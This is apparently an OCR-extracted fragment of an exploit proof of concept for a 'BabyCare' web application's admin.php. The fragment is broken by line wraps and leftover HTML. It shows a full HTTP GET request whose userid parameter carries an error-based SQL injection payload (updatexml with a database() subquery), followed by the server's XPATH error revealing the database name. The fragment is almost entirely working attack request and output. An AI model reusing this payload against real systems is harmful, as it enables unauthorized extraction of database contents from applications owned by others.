 GET
/BabyCare/admin.php?id=users&action=type&u
serrole=User&userid=1%27%20and%20updatexml
(1,concat(0x7e,(select%20database()),0x7e)
,2)--+ HTTP/1.1
Host: 192.168.1.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.84
Safari/537.36
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=
<li><a
href="admin.php?id=posts">Posts<
/a></li><br/>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
XPATH syntax error:
'~sourcecodester_babycare~'47